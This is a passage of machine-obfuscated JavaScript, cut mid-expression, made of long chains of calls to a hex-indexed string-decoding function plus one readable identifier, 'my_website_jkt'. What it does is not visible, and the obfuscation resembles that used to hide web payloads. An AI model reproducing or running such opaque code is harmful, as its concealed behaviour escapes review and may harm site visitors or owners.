27d(0x24af)+_0x50b27d(0x2a7a)+_0x50b27d(0x20c4)+_0x50b27d(0x1c40))),my_website_jkt),_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x24af)+_0x50b27d(0xcf0)+_0x50b27d(0x2115)+_0x50b27d(0x9b6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x23f)+_0x50b27d(0x15de)+_0x50b27d(0x35fc)+_0x50b27d(0x35eb)+_0x50b27d(0x3494)+_0x50b27d(0x1a64)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1990)+_0x50b27d(0x33f0)+_0x50b27d(0x2c67)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x17fd)+_0x50b27d(0x2ce1)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1648)+_0x50b27d(0x1096)+_0x50b27d(0x125e)+_0x50b27d(0x13dd)+_0x50b27d(0x344c)+_0x50b27d(0x112b)+_0x50b27d(0x2691)+_0x50b27d(0x505)+_0x50b27d(0xd1e)+_0x50b27d(0x1045)+_0x50b27d(0x2d29)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1e8a)+_0x50b27d(0x5df)+_0x50b27d(0x2c35)+_0x50b27d(0x236)+_0x50b27d(0x2603)+_0x50b27d(0x1da7)+_0x50b27d(0x185f)+_0x50b27d(0x3385)+_0x50b27d(0x1426)+_0x50b27d(0xe07)+_0x50b27d(0x3308)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x637)+_0x50b27d(0x3269)+_0x50b27d(0x15ef)+_0x50b27d(0x2839)+_0x50b27d(0x3313)+_0x50b27d(0xe1b)+_0x50b27d(0x33ea)+_0x50b27d(0x16e7)+_0x50b27d(0x1abc)+_0x50b27d(0x1a23)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3537)+_0x50b27d(0x281a)+_0x50b27d(0x2a3f)+_0x50b27d(0x7c3)+_0x50b27d(0x209d)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x637)+_0x50b27d(0x3269)+_0x50b27d(0x2f17)+_0x50b27d(0x243a)+_0x50b27d(0x3a5)+_0x50b27d(0x29d8)+_0x50b27d(0x2705)+_0x50b27d(0xf79)+(_0x50b27d(0x1f37)+_0x50b27d(0x5bb)+_0x50b27d(0x2997)+_0x50b27d(0x1018)+_0x50b27d(0xa6a)+_0x50b27d(0x144f)+_0x50b27d(0xec3)+_0x50b27d(0x172f)+_0x50b27d(0x3610)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2151)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x292a)+_0x50b27d(0x144b)+_0x50b27d(0xad2)+_0x50b27d(0x161d)+_0x50b27d(0x1a1a)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x1dc8)+_0x50b27d(0x2584)+_0x50b27d(0x325a)+_0x50b27d(0x183f)+_0x50b27d(0x29df)+_0x50b27d(0x149d)+_0x50b27d(0x10b9)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x1448)+_0x50b27d(0x1f43)+_0x50b27d(0x2bb5)+_0x50b27d(0xc15)+_0x50b27d(0x202e)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1f86)+_0x50b27d(0x264)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1a74)+_0x50b27d(0x1968)+_0x50b27d(0x1326)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x19ac)+_0x50b27d(0x2440)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x2ee8)+_0x50b27d(0x285e)+_0x50b27d(0x1fd4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1f18)+_0x50b27d(0x2cdc)+_0x50b27d(0x17c0)+_0x50b27d(0x10dd)+_0x50b27d(0x1ed9)+_0x50b27d(0x843)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x24f6)+_0x50b27d(0x275e)+_0x50b27d(0x30dc)+_0x50b27d(0xc69)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x1f25)+_0x50b27d(0x2930)+_0x50b27d(0x1218)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x2197)+_0x50b27d(0xfda)+_0x50b27d(0xee3)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x30c1)+_0x50b27d(0x19b)+_0x50b27d(0x1401)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x9b6)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1203)+_0x50b27d(0x346d)+_0x50b27d(0x1b1a)+_0x50b27d(0x2695)+_0x50b27d(0x44e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x3184)+_0x50b27d(0x18ab)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1e4b)+_0x50b27d(0x6d0)+_0x50b27d(0x8e4)+_0x50b27d(0x1b57)+_0x50b27d(0xbda)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x3014)+_0x50b27d(0x191a)+_0x50b27d(0x1332)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x312b)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xcee)+_0x50b27d(0x23c5)+_0x50b27d(0x2fd9)+_0x50b27d(0x306)+_0x50b27d(0xeab)+_0x50b27d(0x31a7)+_0x50b27d(0x1e08)+_0x50b27d(0x1b40)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1a74)+_0x50b27d(0x1968)+_0x50b27d(0x35fc))+(_0x50b27d(0x32e7)+_0x50b27d(0x35b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x10ec)+_0x50b27d(0x2679)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0xd55)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1652)+_0x50b27d(0x2e29)+_0x50b27d(0x2af6)+_0x50b27d(0x316)+_0x50b27d(0x133f)+_0x50b27d(0x2340)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x30c1)+_0x50b27d(0x19b)+_0x50b27d(0x358)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0x314a)+_0x50b27d(0x1aaa)+_0x50b27d(0x2f4b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x24f6)+_0x50b27d(0x275e)+_0x50b27d(0x174c)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x1f25)+_0x50b27d(0x2930)+_0x50b27d(0x1478)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x230a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2043)+_0x50b27d(0x2d66)+_0x50b27d(0x984)+_0x50b27d(0xc11)+_0x50b27d(0x12f7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x3184)+_0x50b27d(0x18ab)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1e4b)+_0x50b27d(0x6d0)+_0x50b27d(0x8e4))+(_0x50b27d(0x2a99)+_0x50b27d(0x2a45)+_0x50b27d(0x3247)+_0x50b27d(0xfd3)+_0x50b27d(0x252b)+_0x50b27d(0x523)+_0x50b27d(0x3191)+_0x50b27d(0x1916)+_0x50b27d(0x5e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x243f)+_0x50b27d(0x473)+_0x50b27d(0x69b)+_0x50b27d(0x1504)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130f)+_0x50b27d(0x8db)+_0x50b27d(0x2e03)+_0x50b27d(0x86c)+_0x50b27d(0x6ed)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2c4e)+_0x50b27d(0x974)+_0x50b27d(0x31c7)+_0x50b27d(0x12b9)+_0x50b27d(0x64a)+_0x50b27d(0x21c3)+_0x50b27d(0x1c7f)+_0x50b27d(0x1dcf)+_0x50b27d(0x2555)+_0x50b27d(0x217d)+_0x50b27d(0x2941)+_0x50b27d(0xbc2)+_0x50b27d(0x16f6)+_0x50b27d(0x2488)+_0x50b27d(0x1a85)+_0x50b27d(0x2510)+_0x50b27d(0x47f)+_0x50b27d(0x32d)+_0x50b27d(0x1265)+_0x50b27d(0x136d)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x1f01)+_0x50b27d(0x277a)+_0x50b27d(0x2ab9)+_0x50b27d(0x24ec)+_0x50b27d(0x2931)+_0x50b27d(0x98a)+_0x50b27d(0x413)+_0x50b27d(0x1e39)+_0x50b27d(0x1b02)+_0x50b27d(0x3397)+_0x50b27d(0x285f)+_0x50b27d(0x2a78)+_0x50b27d(0x1f6f)+_0x50b27d(0x365a)+_0x50b27d(0x1cea)+_0x50b27d(0x166b)+_0x50b27d(0x14e1)+_0x50b27d(0x2c2e)+_0x50b27d(0x1c49)+_0x50b27d(0xd83)+_0x50b27d(0xbdb)+_0x50b27d(0x9fb)+_0x50b27d(0x1007)+_0x50b27d(0x32cf)+_0x50b27d(0x13a0)+_0x50b27d(0x1b4)+_0x50b27d(0x2f29)+_0x50b27d(0x2e37)+_0x50b27d(0xcf8)+_0x50b27d(0x2c23)+_0x50b27d(0x2510)+_0x50b27d(0x68f)+_0x50b27d(0x58f)+_0x50b27d(0x6c8)+_0x50b27d(0x233)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c65)+_0x50b27d(0x1f28)+_0x50b27d(0x23c5)+_0x50b27d(0x183a))+(_0x50b27d(0x73d)+_0x50b27d(0x2058)+_0x50b27d(0x1e7d)+_0x50b27d(0x2567)+_0x50b27d(0xe08)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x311c)+_0x50b27d(0xa2a)+_0x50b27d(0x291d)+_0x50b27d(0x141f)+_0x50b27d(0x63a)+_0x50b27d(0x34e4)+_0x50b27d(0x1f50)+_0x50b27d(0x2991)+_0x50b27d(0x3502)+_0x50b27d(0x1a3)+_0x50b27d(0x7a4)+_0x50b27d(0x1b1c)+_0x50b27d(0x2ff)+_0x50b27d(0x2d9e)+_0x50b27d(0x2a43)+_0x50b27d(0x1c61)+_0x50b27d(0x2761)+_0x50b27d(0x291d)+_0x50b27d(0x2490)+_0x50b27d(0x2dec)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2c4e)+_0x50b27d(0x974)+_0x50b27d(0x1ae2)+_0x50b27d(0x2322)+_0x50b27d(0x120e)+_0x50b27d(0x27e5)+_0x50b27d(0x1396)+_0x50b27d(0x2b3b)+_0x50b27d(0x3395)+_0x50b27d(0x3356)+_0x50b27d(0x48b)+_0x50b27d(0x1ed0)+_0x50b27d(0x959)+_0x50b27d(0x148e)+_0x50b27d(0x32ac)+_0x50b27d(0x1180)+_0x50b27d(0x26ab)+_0x50b27d(0x1f1b)+_0x50b27d(0x34ba)+_0x50b27d(0xcdd)+_0x50b27d(0x1297)+_0x50b27d(0x22e3)+_0x50b27d(0x3372)+_0x50b27d(0x6f4)+_0x50b27d(0x4f4)+_0x50b27d(0xd7e)+_0x50b27d(0xe10)+_0x50b27d(0x3332)+_0x50b27d(0x2f1d)+_0x50b27d(0x2306)+_0x50b27d(0xe73)+_0x50b27d(0x3177)+_0x50b27d(0x2f3d)+_0x50b27d(0x1653)+_0x50b27d(0xf03)+_0x50b27d(0x15bb)+_0x50b27d(0xce2)+_0x50b27d(0x3630)+_0x50b27d(0x1257)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2412)+_0x50b27d(0x328a)+_0x50b27d(0x2e8e)+_0x50b27d(0x3572)+_0x50b27d(0x2ab8)+_0x50b27d(0x96f)+_0x50b27d(0x65e)+_0x50b27d(0x21f6)+_0x50b27d(0xa55)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x928)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2804))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x16f5)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x24ac)+_0x50b27d(0x37a)+_0x50b27d(0x8bd)+_0x50b27d(0x3bd)+_0x50b27d(0x359e)+_0x50b27d(0x299e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c66)+_0x50b27d(0x14ec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x300a)+_0x50b27d(0x2cdc)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x112e)+_0x50b27d(0x2115)+_0x50b27d(0x2e71)+_0x50b27d(0x1ec0)+_0x50b27d(0x1d8d)+_0x50b27d(0x183a)+_0x50b27d(0x90f)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1e4a)+_0x50b27d(0x24a7)+_0x50b27d(0x2bbf)+_0x50b27d(0x120b)+_0x50b27d(0x9fe)+_0x50b27d(0xb93)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x21da)+_0x50b27d(0xc32)+_0x50b27d(0x2f09)+_0x50b27d(0xdaf)+_0x50b27d(0xf90)+_0x50b27d(0x2cf1)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1ec0)+_0x50b27d(0x882)+_0x50b27d(0x115b)+_0x50b27d(0x1e4a)+_0x50b27d(0x2b8f)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x2a0)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x271c)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x28f9)+_0x50b27d(0x3212)+_0x50b27d(0x3542)+_0x50b27d(0x1407)+_0x50b27d(0x8cd)+_0x50b27d(0x16bd)+_0x50b27d(0x7ac)+_0x50b27d(0x6cc)+_0x50b27d(0xac2)+_0x50b27d(0x18fc)+_0x50b27d(0x2db4)+_0x50b27d(0x33ed)+_0x50b27d(0x157c)+_0x50b27d(0x2556)+_0x50b27d(0x15ae)+_0x50b27d(0x360c)+_0x50b27d(0x2cd)+_0x50b27d(0x1ef0)+_0x50b27d(0xeda)+_0x50b27d(0x2259)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x3454)+_0x50b27d(0x1ad5)+_0x50b27d(0x2f7f)+_0x50b27d(0x211a)+_0x50b27d(0x2f6c)+_0x50b27d(0x2b66)+_0x50b27d(0x1509)+_0x50b27d(0x17d7)+_0x50b27d(0x137d)+_0x50b27d(0x2204)+_0x50b27d(0x1619)+_0x50b27d(0x20e4)+_0x50b27d(0xe7a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0xff8)+_0x50b27d(0x1646)+_0x50b27d(0x365c)+_0x50b27d(0x351)+_0x50b27d(0x1e6e)+_0x50b27d(0x12c3)+_0x50b27d(0x128d)+_0x50b27d(0x1d9b)+_0x50b27d(0xa52)+_0x50b27d(0x7bc)+_0x50b27d(0x2683)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x3454)+_0x50b27d(0x1ad5)+_0x50b27d(0x609)+_0x50b27d(0x256f)+_0x50b27d(0x1c54)+_0x50b27d(0x32b0)+_0x50b27d(0x224)+_0x50b27d(0x2d74)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0xff8)+_0x50b27d(0xcc8)+_0x50b27d(0xf0b)+_0x50b27d(0xbcd)+_0x50b27d(0x2992)+_0x50b27d(0x1edd)+_0x50b27d(0x6ca)+_0x50b27d(0x1154)+_0x50b27d(0x12d6)+_0x50b27d(0x1759)+_0x50b27d(0x244a)+_0x50b27d(0x17da)+_0x50b27d(0xaba)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x24d5)+_0x50b27d(0x10d9)+_0x50b27d(0x858)+_0x50b27d(0x2227)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x3014)+_0x50b27d(0x1657))+(_0x50b27d(0x31cc)+_0x50b27d(0x2684)+_0x50b27d(0x267d)+_0x50b27d(0x18b2)+_0x50b27d(0xc2b)+_0x50b27d(0x1947)+_0x50b27d(0x2fde)+_0x50b27d(0x1b94)+_0x50b27d(0x184e)+_0x50b27d(0x3322)+_0x50b27d(0x1c0a)+_0x50b27d(0x2258)+_0x50b27d(0x1d50)+_0x50b27d(0x77b)+_0x50b27d(0x1f60)+_0x50b27d(0x203)+_0x50b27d(0x840)+_0x50b27d(0x234)+_0x50b27d(0x15a6)+_0x50b27d(0x32cb)+_0x50b27d(0x30c2)+_0x50b27d(0x2fd6)+_0x50b27d(0xb77)+_0x50b27d(0xd39)+_0x50b27d(0x158c)+_0x50b27d(0x168e)+_0x50b27d(0x1ce8)+_0x50b27d(0x29d5)+_0x50b27d(0x12ab)+_0x50b27d(0x1f54)+_0x50b27d(0x3337)+_0x50b27d(0x1d2e)+_0x50b27d(0x5b3)+_0x50b27d(0x1bc0)+_0x50b27d(0x2121)+_0x50b27d(0x1303)+_0x50b27d(0x2a2c)+_0x50b27d(0x9ac)+_0x50b27d(0xbd4)+_0x50b27d(0x17b0)+_0x50b27d(0x1ae6)+_0x50b27d(0x2713)+_0x50b27d(0xe81)+_0x50b27d(0x19e7)+_0x50b27d(0x879)+_0x50b27d(0x3181)+_0x50b27d(0x1701)+_0x50b27d(0x2564)+_0x50b27d(0x17b4)+_0x50b27d(0xb01)+_0x50b27d(0x2205)+_0x50b27d(0x2421)+_0x50b27d(0x39d)+_0x50b27d(0x319b)+_0x50b27d(0x27dc)+_0x50b27d(0x7f3)+_0x50b27d(0x66f)+_0x50b27d(0x1567)+_0x50b27d(0xc83)+_0x50b27d(0x29e9)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x693)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1735)+_0x50b27d(0x335f)+_0x50b27d(0xc9d)+_0x50b27d(0xe41)+_0x50b27d(0x2b1f)+_0x50b27d(0x32f)+_0x50b27d(0x22d6)+_0x50b27d(0xab9)+_0x50b27d(0x1e92)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x8e3)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c65)+_0x50b27d(0x1f28)+_0x50b27d(0x2457)+_0x50b27d(0x234b)+_0x50b27d(0x1c81)+_0x50b27d(0x2d58)+_0x50b27d(0x1b76)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x353)+_0x50b27d(0x2f7c)+_0x50b27d(0x23fe)+_0x50b27d(0x2512))+(_0x50b27d(0x13d7)+_0x50b27d(0x274e)+_0x50b27d(0xbf0)+_0x50b27d(0x1b9f)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b7)+_0x50b27d(0x20e2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28f9)+_0x50b27d(0x6d6)+_0x50b27d(0x15e2)+_0x50b27d(0x1169)+_0x50b27d(0x1fb0)+_0x50b27d(0xa1c)+_0x50b27d(0x670)+_0x50b27d(0x6aa)+_0x50b27d(0x2668)+_0x50b27d(0x323)+_0x50b27d(0xf95)+_0x50b27d(0xde2)+_0x50b27d(0x3fb)+_0x50b27d(0x8b4)+_0x50b27d(0x3445)+_0x50b27d(0x2157)+_0x50b27d(0x252b)+_0x50b27d(0x523)+_0x50b27d(0x3191)+_0x50b27d(0x210)+_0x50b27d(0x3064)+_0x50b27d(0x183f)+_0x50b27d(0x8a8)+_0x50b27d(0x28cd)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1daf)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x20a7)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0xeef)+_0x50b27d(0x800)+_0x50b27d(0x1b1e)+_0x50b27d(0x583)+_0x50b27d(0x1ccc)+_0x50b27d(0x19f1)+_0x50b27d(0x2fec)+_0x50b27d(0x2d95)+_0x50b27d(0x226)+_0x50b27d(0x31ca)+_0x50b27d(0x223)+_0x50b27d(0x1d0a)+_0x50b27d(0x2119)+_0x50b27d(0x24f1)+_0x50b27d(0x13fd)+_0x50b27d(0x481)+_0x50b27d(0x2f8c)+_0x50b27d(0xa4e)+_0x50b27d(0x1b97)+_0x50b27d(0x233e)+_0x50b27d(0xac3)+_0x50b27d(0x2d7a)+_0x50b27d(0x531)+_0x50b27d(0x23ca)+_0x50b27d(0x1906)+_0x50b27d(0xe57)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3160)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0x23fe)+_0x50b27d(0x11d9)+_0x50b27d(0x282d)+_0x50b27d(0x3d9)+_0x50b27d(0xed3)+_0x50b27d(0x13fb)+_0x50b27d(0x34aa)+_0x50b27d(0xb5f)+_0x50b27d(0x1e6c)+_0x50b27d(0x34b7)+_0x50b27d(0x1617)+_0x50b27d(0x221c)+_0x50b27d(0x23cd)+_0x50b27d(0x1f0a)+_0x50b27d(0x229b)+_0x50b27d(0x321e))+(_0x50b27d(0x218b)+_0x50b27d(0x18b4)+_0x50b27d(0x1d6)+_0x50b27d(0x173b)+_0x50b27d(0x680)+_0x50b27d(0x25a7)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x10e6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x281)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2a14)+_0x50b27d(0x137f)+_0x50b27d(0x31f8)+_0x50b27d(0xbd2)+_0x50b27d(0x3275)+_0x50b27d(0x1a40)+_0x50b27d(0x1520)+_0x50b27d(0xece)+_0x50b27d(0x1f67)+_0x50b27d(0x3070)+_0x50b27d(0x3247)+_0x50b27d(0x1b67)+_0